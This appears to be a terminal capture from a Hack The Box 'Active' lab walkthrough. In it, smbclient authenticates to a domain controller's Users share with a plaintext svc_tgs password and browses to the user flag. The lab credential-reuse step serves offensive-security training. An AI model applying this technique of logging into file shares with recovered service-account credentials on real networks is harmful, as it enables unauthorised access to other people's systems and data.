 ┌──(kali㉿kali)-[~/htb/Active]
└─$ smbclient -U 'svc_tgs%GPPstillStandingStrong2k18' //10.10.10.100/Users
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Sat Jul 21 10:39:20 2018
  ..                                 DR        0  Sat Jul 21 10:39:20 2018
  Administrator                       D        0  Mon Jul 16 06:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 01:06:44 2009
  Default                           DHR        0  Tue Jul 14 02:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 01:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:57:55 2009
  Public                             DR        0  Tue Jul 14 00:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 11:16:32 2018
                5217023 blocks of size 4096. 278857 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> dir
  .                                   D        0  Sat Jul 21 11:16:32 2018
  ..                                  D        0  Sat Jul 21 11:16:32 2018
  Contacts                            D        0  Sat Jul 21 11:14:11 2018
  Desktop                             D        0  Sat Jul 21 11:14:42 2018
  Downloads                           D        0  Sat Jul 21 11:14:23 2018
  Favorites                           D        0  Sat Jul 21 11:14:44 2018
  Links                               D        0  Sat Jul 21 11:14:57 2018
  My Documents                        D        0  Sat Jul 21 11:15:03 2018
  My Music                            D        0  Sat Jul 21 11:15:32 2018
  My Pictures                         D        0  Sat Jul 21 11:15:43 2018
  My Videos                           D        0  Sat Jul 21 11:15:53 2018
  Saved Games                         D        0  Sat Jul 21 11:16:12 2018
  Searches                            D        0  Sat Jul 21 11:16:24 2018
                5217023 blocks of size 4096. 278857 blocks available
smb: \SVC_TGS\> cd Desktop
dsmb: \SVC_TGS\Desktop\> dir
  .                                   D        0  Sat Jul 21 11:14:42 2018
  ..                                  D        0  Sat Jul 21 11:14:42 2018
  user.txt                           AR       34  Tue Feb 25 17:02:33 2025